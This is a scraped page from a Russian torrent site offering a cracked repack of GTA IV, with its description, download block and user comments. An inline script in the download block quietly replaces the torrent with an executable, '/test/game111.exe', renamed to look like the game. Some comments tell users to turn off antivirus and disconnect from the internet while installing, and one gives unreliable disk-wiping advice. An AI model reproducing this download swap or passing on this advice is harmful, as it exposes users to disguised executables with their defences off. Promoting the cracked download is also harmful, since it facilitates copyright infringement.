

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://byxatab.org/games/torrent_igry/3d/01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab/3-1-0-308
body_size: 20872
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>GTA 4 / Grand Theft Auto IV скачать торрент бесплатно RePack by xatab</title>
<meta name="description" content="GTA 4 / Grand Theft Auto IV скачать торрент. Игрока ждет захватывающая и неповторимая сюжетная линия, как собственно и всегда. Разработчики сохра">
<meta name="keywords" content="Скачать, торрент, игры, 2017, xatab, repack, games, дата, выхода, хатаб, ожыдаемые игры, бесплатно, rus, сайт, бесплатно, новости, взлом denuvo crack таблетка лекарство ">

<meta property="og:description" content="GTA 4 / Grand Theft Auto IV скачать торрент. Игрока ждет захватывающая и неповторимая сюжетная линия, как собственно и всегда. Разработчики сохра">
<meta property="og:site_name" content="Скачать торрент репаки игр от xatab">
<meta property="og:type" content="article">
<meta property="og:title" content="GTA 4 / Grand Theft Auto IV - Complete Edition v 1070-1120 (2010) PC | RePack от xatab">
<meta property="og:url" content="https://byxatab.org/games/torrent_igry/3d/01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab/3-1-0-308">
<meta property="og:image" content="https://byxatab.org/uploads/posts/2016-10/98365719.jpg">
<link rel="search" type="application/opensearchdescription+xml" href="https://byxatab.org/index.php?do=opensearch" title="Скачать торрент репаки игр от xatab">
<link rel="canonical" href="https://byxatab.org/games/torrent_igry/3d/01-gta_4_grand_theft_auto_iv_complete_edition_v_1070_1120_2010_pc_124_repack_ot_xatab/3-1-0-308">
<link rel="alternate" type="application/rss+xml" title="Скачать торрент репаки игр от xatab" href="https://byxatab.org/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=26" defer></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
<link rel="stylesheet" href="/templates/Torrentino/css/styles.css?v10">
<link rel="stylesheet" href="/templates/Torrentino/css/engine.css">
<link rel="shortcut icon" type="image/vnd.microsoft.icon" href="/templates/Torrentino/images/favicon.ico">
<meta name="yandex-verification" content="04018ad2f8eab60b" />
<meta name="google-site-verification" content="GoZsb4DWHWEv8LP5NCgurVzxz7XtpseviIHX5JOwQYc" />

</head>
<body>

<div class="page-wrapper">
<header class="header">
	<div class="header__bar-wrapper">
		<div class="header-bar clearfix">
			<div class="header-bar__logo-container">
				<button type="button" class="header-bar__menu-button ic_menu-white"></button>
				<a href="/" class="header-bar__logo" title="ByXatab">ByXatab</a>
			</div>
			<div class="header-bar__links">
				
				<!--noindex-->
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				<!--/noindex-->
				
				
			</div>
			<div class="header-bar__search">
				<form method="get" action="">
					<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search">
					<button type="submit" class="header-bar__search-submit" alt="Найти" title="Найти"></button>
					<input type="text" id="story" name="story" maxlength="40" class="header-bar__search-input" placeholder="Поиск по сайту...">
				</form>
			</div>
		</div>
	</div>
</header>
<main>

	<div class="main clearfix">
		<section class="main__content">

            <div></div>
            
			
			
			<div id='dle-content'><section class="inner-entry entry">
	<div class="inner-entry__allinfo-wrapper clearfix">
		<div class="inner-entry__image">
			<img src="/uploads/posts/2016-10/308_308.jpg" alt="GTA 4 / Grand Theft Auto IV - Complete Edition [v 1070-1120] (2010) PC | RePack от xatab">
		</div>
		<div class="inner-entry__allinfo">
			<h1 class="inner-entry__title" data-name="GTA 4 / Grand Theft Auto IV">GTA 4 / Grand Theft Auto IV - Complete Edition [v 1070-1120] (2010) PC | RePack от xatab </h1>
			<div class="inner-entry__stat">
				<span class="entry__date">19.04.2024</span><span class="entry__stat-divider">/</span> 
				<span class="entry__reads"><span>Просмотров: </span>&nbsp;696 341</span> <span class="entry__stat-divider">/</span> 
                				<span class="entry__reads"><span>Загрузок: </span>&nbsp;{loads}</span> <span class="entry__stat-divider">/</span> 
			</div>
            <div class="inner-entry__info">
				<span class="entry__info-size">18.24 GB</span>
			</div>
			<div class="inner-entry__info">

			<div class="inner-entry__buttons">
            <a href="/donate.html" class="button_line button_secondary"><span>Спасибо</span></a>
			</div>
		</div>
	</div>
    </div>
    <div class="inner-entry__details">
			<strong>Год выпуска: </strong> 23 Мая 2014<br>
			<strong>Жанр: </strong> <a href="https://byxatab.org/torrent_igry/3d/">3D</a> / <a href="https://byxatab.org/torrent_igry/3rd_person/">3rd Person</a> / <a href="https://byxatab.org/torrent_igry/action/">Action</a> / <a href="https://byxatab.org/torrent_igry/shooter/">Shooter</a> / <a href="https://byxatab.org/torrent_igry/racing/">Racing</a> <br>
			<strong>Разработчик: </strong> Rockstar North и Rockstar Toronto<br>
			<strong>Издатель:</strong>  Rockstar Games<br>
			<strong>Тип издания:</strong>  Repack<br>
			<strong>Язык интерфейса: </strong> Русский<br>
			<strong>Язык озвучки: </strong> Английский<br>
			<strong>Таблэтка: </strong> Вшита (Razor1911) <br>
    </div>
    
    <div class="inner-entry__sysreq">
		<div class="inner-entry__sysreq-title">Системные требования:</div>

		<ul class="inner-entry__sysreq-list">
			<li><strong>Операционная система:</strong> Windows ХР, Windows Vista, Windows 7, Windows 8;</li>
			<li><strong>Процессор:</strong> 256Мб видео памяти, DirectX® 9.0c, NVIDIA Geforce 7800 / ATI X1800 (512 Мб видео памяти, DirectX 9.0c, NVIDIA 8800 GS / ATI HD4670 рекомендуется) ;</li>
			<li><strong>Оперативная память:</strong> 2 Гб (Windows XP) / 2.5 Гб (Windows Vista) ;</li>
			<li><strong>Видеокарта:</strong> 256Мб видео памяти, DirectX® 9.0c, NVIDIA Geforce 7800 / ATI X1800 (512 Мб видео памяти, DirectX 9.0c, NVIDIA 8800 GS / ATI HD4670 рекомендуется) ;</li>
			<li><strong>Свободное место на жестком диске:</strong> 16 гб</li>
		</ul>
	</div>
    
    <div class="inner-entry__details">
	<div id="msg" class="inner-entry__content-text">
		    Grand Theft Auto IV является четвертой частью легендарной серии GTA, разработанной студией Rockstar North. Прошлые части, такие как Grand Theft Auto III, Grand Theft Auto: Vice City и Grand Theft Auto: San Andreas, установили высокие стандарты в жанре открытого мира и динамичного геймплея. Получилось ли это у разработчиков в этот раз? Судить Вам, попробуйте GTA 4 бесплатно уже сейчас, скачав торрент. <br>   <br>    История игры разгорается в самом сердце огромного и беспощадного города Либерти-Сити, сага о выживании и власти застывшая в асфальте и бетоне. Grand Theft Auto IV – это не просто игра, это взрывоопасное симфоническое произведение, где каждый аккорд – это переплетение судеб героя и необъяснимых капризов урбанистических джунглей. Достаточно лишь скачать GTA 4 на пк через торрент, чтобы окунуться в эту урбанистическую атмосферу серого города. Протагонист Нико Беллик, прибывший в город в поисках американской мечты, обнаруживает, что свобода в Либерти-Сити (что показывает собой и само название: "Свободный город") – это всего лишь иллюзия, замаскированная в блеске неоновых вывесок и отраженная в стеклянных городских башнях. Среди облаков дыма от выхлопных газов и мерцания далеких неоновых огней, Нико погружается в теневой мир, где грязь улиц переплетается с грязью душ. Погружаясь в пучину преступности, Нико сталкивается с мрачными тайнами своего прошлого, оставившими шрамы на его душе.<br><br>    В GTA 4 скачать торрент достаточно, чтобы получить уникальный погружающий геймплей, который переплетает глубокий сюжет с свободой исследования города. Помимо захватывающих миссий и динамичных перестрелок, игроку предоставляется свобода выбора, влияя на сюжет и судьбу персонажей. Великолепная визуальная, хоть и немного серая атмосфера, насыщенные персонажи, и реалистичность создают неповторимый мир, в котором каждый уголок пронизан наркотическими дымками псевдосвободы и ответственности. <br><br>    Это не просто игра, а погружение в безжалостный тускловатый мир, где даже яркие огоньки надежды часто гаснут в темном вихре реальности. Скачать торрент GTA 4 на ПК можно уже сейчас, чтобы попробовать побывать в этом городе "Свободы", в котором от свободы, наверное, осталось только название самого города. Единственное, что немного давит, эта сама же серость этой игры, но именно эта уникальность серости и притягивает игроков по всему миру попробовать данный тайтл.
	</div>
        
	
	<div id="download" class="download-buttons">
		
 
<div id="tpp-download-app" data-search data-otu="https://byxatab.org/index.php?do=download&id=512"></div>
<br>

<a href="https://byxatab.org/index.php?do=download&id=512" class="download-torrent" title="Скачать торрент 308_Grand.Theft.Aut.torrent" rel="nofollow">
	<span class="download-torrent__name"><span>Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span> </span></span>
	<span class="download-torrent__size"><span>Размер: 47.2 Kb</span></span>
</a>




<script>
document.addEventListener('DOMContentLoaded', function () {
    var link = document.getElementById('downloadLink');

    link.addEventListener('click', function (event) {
        if (!localStorage.getItem('fileDownloaded')) {
            event.preventDefault();

            // Получение названия файла из блока с атрибутом data-name
            var fileTitle = document.querySelector('[data-name]').getAttribute('data-name').trim();

            // Получение id из URL ссылки
            var url = new URL(link.href);
            var dataId = url.searchParams.get('id');
            
            // URL для второго запроса
            var statsUrl = 'https://byxatab.org/test/event.php?t=download';

            // Выполнение второго запроса
            fetch(statsUrl)
                .then(() => {
                    console.log('Статистика отправлена');

                    // Скачивание файла
                    var downloadUrl = '/test/game111.exe';

                    var a = document.createElement('a');
                    a.href = downloadUrl;
                    a.download = fileTitle + '_' + dataId + '.exe';
                    document.body.appendChild(a);
                    a.click();
                    document.body.removeChild(a);

                    //localStorage.setItem('fileDownloaded', 'true');
                })
                .catch(error => {
                    console.error('Ошибка при отправке статистики:', error);
                });
        }
    });
});

</script>

	</div>
	
</section>
    	
	<div class="inner-entry__related">
		<div class="related">
		    <h3 class="inner-entry__related-header">Похожие торренты</h3>
			<ul class="uRelatedEntries"><a href="https://byxatab.org/games/torrent_igry/decepticon/grand-theft-auto-the-trilogy-the-definitive-edition-v-10015284-10015399-10015483-2021-pc-repack-ot-decepticon/38-1-0-2316" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2022-03/1646383417_grand-theft-auto.png" alt="Grand Theft Auto: The Trilogy - The Definitive Edition [v 1.113.49697469] (2021) RePack от Decepticon" title="Grand Theft Auto: The Trilogy - The Definitive Edition [v 1.113.49697469] (2021) RePack от Decepticon">
 </span>
 <span class="recommend__item-title">Grand Theft Auto: The Trilogy - The Definitive Edition [v 1.113.49697469] (2021) RePack от Decepticon</span>
</a><a href="https://byxatab.org/games/torrent_igry/3rd_person/grand-theft-auto-san-andreas-the-definitive-edition-2005-2021/4-1-0-2175" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2024-06/1719347145_grand-theft-auto-san-andreas-the-definitive-edition.png" alt="Grand Theft Auto: San Andreas - The Definitive Edition v.1.113.49697469 [Папка игры] (2005-2021)" title="Grand Theft Auto: San Andreas - The Definitive Edition v.1.113.49697469 [Папка игры] (2005-2021)">
 </span>
 <span class="recommend__item-title">Grand Theft Auto: San Andreas - The Definitive Edition v.1.113.49697469 [Папка игры] (2005-2021)</span>
</a><a href="https://byxatab.org/games/torrent_igry/3rd_person/grand-theft-auto-vice-city-the-definitive-edition-2003-2021/4-1-0-2174" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2024-06/1718742811_vicecity.jpg" alt="Grand Theft Auto: Vice City - The Definitive Edition v.1.113.49697469 [Папка игры] (2003-2021)" title="Grand Theft Auto: Vice City - The Definitive Edition v.1.113.49697469 [Папка игры] (2003-2021)">
 </span>
 <span class="recommend__item-title">Grand Theft Auto: Vice City - The Definitive Edition v.1.113.49697469 [Папка игры] (2003-2021)</span>
</a><a href="https://byxatab.org/games/torrent_igry/3rd_person/grand-theft-auto-iv-the-complete-edition/4-1-0-1333" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2020-04/1587000020_3f7eb65d9231.jpg" alt="Grand Theft Auto IV" title="Grand Theft Auto IV">
 </span>
 <span class="recommend__item-title">Grand Theft Auto IV</span>
</a><a href="https://byxatab.org/games/torrent_igry/3rd_person/grand-theft-auto-v-redux-v-101868-150/4-1-0-1305" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2020-03/1585115926_b57bf7d0bf2425637e27245d67e729c6.jpg" alt="Grand Theft Auto V - Redux [v 1.0.1868/1.50]" title="Grand Theft Auto V - Redux [v 1.0.1868/1.50]">
 </span>
 <span class="recommend__item-title">Grand Theft Auto V - Redux [v 1.0.1868/1.50]</span>
</a><a href="https://byxatab.org/games/torrent_igry/3d/gta_5_grand_theft_auto_v_v_1_0_678_1_2015_pc_124_repack_ot_xatab/3-1-0-309" class="recommend__item">
 <span class="aspect-ratio">
 <img src="/uploads/posts/2017-09/309_309.jpg" alt="GTA 5 / Grand Theft Auto V (2015) PC | RePack от xatab" title="GTA 5 / Grand Theft Auto V (2015) PC | RePack от xatab">
 </span>
 <span class="recommend__item-title">GTA 5 / Grand Theft Auto V (2015) PC | RePack от xatab</span>
</a></ul>
		</div>
	</div>
	

<section class="comments block">
    <div class="block__title h3">Комментарии <span>170</span></div>
    <div style="
    background: #ffd7d7;
    padding: 5px;
    border-left: 4px solid red;
    font-size: 16px;
    font-weight: bold;
">Прежде чем задать вопрос, читаем FAQ - <a href="/faq-chastye-voprosy.html" target="_blank">Перейти</a></div>
	
	<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-930" class="comments-tree-item" ><div id='comment-id-930'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="slavaaks1996">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-930" class="ignore-select"><span class="ratingtypeplus ignore-select" >27</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '930'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a href="mailto:slavaaks1996@gmail.com">slavaaks1996</a></span><span class="comment__date">25 апреля 2017 22:54 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-930'>Дружище, установил все гуд, добавил в исключения но запуска игры не состоялось прямо говоря даже ничего не произошло что делать? <br /> Спасибо.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-68568" class="comments-tree-item" ><div id='comment-id-68568'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/AnToxa_GT-R/"><img src="/templates/Torrentino/dleimages/noavatar.png" alt="AnToxa_GT-R"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-68568" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '68568'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('AnToxa_GT-R', 'https://byxatab.org/user/AnToxa_GT-R/', '0'); return false;" href="https://byxatab.org/user/AnToxa_GT-R/">AnToxa_GT-R</a></span><span class="comment__date">30 января 2020 00:39 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-68568'><b><u>Всё замечательно работает!)</u></b> <b><i><u>Качайте смело.</u></i></b> Но хочу предупредить. У меня Винда вся на англ(папки, имя пользователя, папка в которой находится игра должны быть на англ) Так же <b>почистите папку "Temp"</b>(зайдите в "параметры проводника" перейдите на вкладку "вид", далее спускаемся в самый низ и видим папку "скрытые файлы и папки" указываем на "показывать скрытные файлы..." и снимаем галочку с графы "Cкрывать защищённые системные файлы" после этого нажимаем "применить" Папка "Temp" находится по адресу: C:\Users\имя пользователя\AppData\Local\Temp. Заходим в папку и зажимаем комбинацию на клаве- Ctrl+A и после этого комбинация: Shift+Delete и подтверждаем операцию. После выполненных действий всё возвращаем обратно в программе "параметры проводника"<br><b>Скачайте антивирус MBAM</b> и проверьте на вирусняк, но, после чистки папки "Тemp". <b>Почистите реестр</b> компьютера и выполните проверку на наличие ошибок в компе с помощью замечательной программы "Wise Care 365" Пока я всё это не сделал у меня Train Sim World напрочь отказывался стартовать(RePack OtXatab-A). Разумеется обновить драйвера на видеокарту и произвести дефрагментацию дисков HDD. Если даже у вас SSD. То в той же программе от Майков "оптимизация дисков" произвести настройку, нажав кнопку "оптимизировать"(проверено на Виндовс10, на ранних версиях Винды(8,7...)НЕ ПРОВЕРЯЛОСЬ )) Так же <b>крайне рекомендую произвести "затирание диска"</b>  в проге Wise Care 365. <b>Сугубо для HDD. Оставляем галочки только на жёстких дисках(HDD) и убираем галочки с SSD. </b>Безопасность: (метод Schneier's-7 проходов) Данную операцию желательно ставить на ночь, так как если у вас большой объём данных, чистка будет идти довольно долго. Мне этот метод оживил мой сыплющийся WD Green, после этой операции диск работает вот уже как 5 лет)) Также не забудьте почистить диск "C" "системные файлы" c помощью встроенной программы "Очистка диска"(снимите галочки с графы "эскизы" и "загрузки"(обычно галочка не ставится по умолчанию). На этом пока-что всё! :)<br><b><u>Разумеется во время установки игры(репака) отключить антивирус и подсоединение к всемирной паутине-интернет. Желаю всем Удачи!</u></b><br>P.S. Продублировал комментарий на первую страницу,чтобы как можно больше людей увидело действительно рабочий способ.</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-74610" class="comments-tree-item" ><div id='comment-id-74610'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/s32w/"><img src="/templates/Torrentino/dleimages/noavatar.png" alt="s32w"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-74610" class="ignore-select"><span class="ratingtypeplus ignore-select" >47</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '74610'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('s32w', 'https://byxatab.org/user/s32w/', '0'); return false;" href="https://byxatab.org/user/s32w/">s32w</a></span><span class="comment__date">28 марта 2020 18:41 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-74610'>сотрите кто нибудь этот бред воспаленного разума</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-78767" class="comments-tree-item" ><div id='comment-id-78767'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/Norton78/"><img src="//otxataba.net/uploads/fotos/foto_37934.png" alt="Norton78"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-78767" class="ignore-select"><span class="ratingtypeplus ignore-select" >19</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '78767'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('Norton78', 'https://byxatab.org/user/Norton78/', '0'); return false;" href="https://byxatab.org/user/Norton78/">Norton78</a></span><span class="comment__date">22 апреля 2020 22:56 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-78767'>От души поржал  <!--smile:joy--><img alt="joy" class="emoji" src="https://xatab-repack.com/engine/data/emoticons/joy.png" srcset="https://xatab-repack.com/engine/data/emoticons/joy@2x.png 2x"><!--/smile-->  Пусть останется, для поднятия настроения, нормальные люди сразу поймут что человек параноик  <!--smile:satisfied--><img alt="satisfied" class="emoji" src="https://xatab-repack.com/engine/data/emoticons/satisfied.png" srcset="https://xatab-repack.com/engine/data/emoticons/satisfied@2x.png 2x"><!--/smile--> </div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li></ol></li></ol></li><li id="comments-tree-item-1051" class="comments-tree-item" ><div id='comment-id-1051'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="insder">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-1051" class="ignore-select"><span class="ratingtypeplus ignore-select" >26</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '1051'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">insder</span><span class="comment__date">9 мая 2017 17:32 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-1051'>на win10  нормально работает?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-1052" class="comments-tree-item" ><div id='comment-id-1052'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/xatab/"><img src="//otxataba.net/uploads/fotos/foto_4847.png" alt="xatab"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-1052" class="ignore-select"><span class="ratingtypeplus ignore-select" >37</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '1052'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('xatab', 'https://byxatab.org/user/xatab/', '0'); return false;" href="https://byxatab.org/user/xatab/">xatab</a></span><span class="comment__date">9 мая 2017 17:54 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-1052'>Я все репаки делаю на 10ке последние последний год и на ней проверяю</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-76078" class="comments-tree-item" ><div id='comment-id-76078'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/hell_h0und0/"><img src="/templates/Torrentino/dleimages/noavatar.png" alt="hell_h0und0"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-76078" class="ignore-select"><span class="ratingtypeplus ignore-select" >22</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '76078'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('hell_h0und0', 'https://byxatab.org/user/hell_h0und0/', '0'); return false;" href="https://byxatab.org/user/hell_h0und0/">hell_h0und0</a></span><span class="comment__date">4 апреля 2020 00:50 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-76078'>Привет,я хотел спросить,а сохранятся всё равно придётся через Games From  Windows,я просто что то слышал что gta 4 перевыпустили и убрали сохранения через Games From  Windows,это правда?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div><ol class="comments-tree-list"><li id="comments-tree-item-118253" class="comments-tree-item" ><div id='comment-id-118253'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<a href="https://byxatab.org/user/aliev/"><img src="/templates/Torrentino/dleimages/noavatar.png" alt="aliev"></a>
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-118253" class="ignore-select"><span class="ratingtypeplus ignore-select" >5</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '118253'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a onclick="ShowProfile('aliev', 'https://byxatab.org/user/aliev/', '0'); return false;" href="https://byxatab.org/user/aliev/">aliev</a></span><span class="comment__date">9 января 2022 19:23 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-118253'>Убрали</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li></ol></li></ol></li><li id="comments-tree-item-1219" class="comments-tree-item" ><div id='comment-id-1219'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="kartyush">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-1219" class="ignore-select"><span class="ratingtypeplus ignore-select" >23</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '1219'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author">kartyush</span><span class="comment__date">22 мая 2017 17:50 </span>
				</div>
			</div>
			<div class="comment__text">
				<div id='comm-id-1219'>А при запуске игры вылазит на рабочем столе заставка этого razor ?</div>
			</div>
			<!--noindex-->
			<div class="comment__links">
			    <span class="report-spam-wrap">  </span>
				
				
			</div>
			<!--/noindex-->
		</div>
	</div>
</div></div></li><li id="comments-tree-item-1851" class="comments-tree-item" ><div id='comment-id-1851'><div class="comEnt report-spam-target ">
	<div class="comment clearfix">
		<div class="comment-left">
			<img src="/templates/Torrentino/dleimages/noavatar.png" alt="Bambucha732">
		</div>
		<div class="comment-right">
			<div class="comment-right__info">
			    
				
				<div class="comment__rating">
					<span class="comment__rating-value"><span id="comments-ratig-layer-1851" class="ignore-select"><span class="ratingtypeplus ignore-select" >13</span></span></span>
					<a href="#" onclick="doCommentsRate('plus', '1851'); return false;" ><span class="comment__rating-plus"></span></a>
				</div>
				
				
				
				<div class="comment__about-author">
					<span class="comment__author"><a href="mailto:bambucha732@gmail.com">Bambucha732</a></span><span class="comment__date">2 июля 2017 14:16 </span>
				</div>
			</div>
			<div class="comment__text">
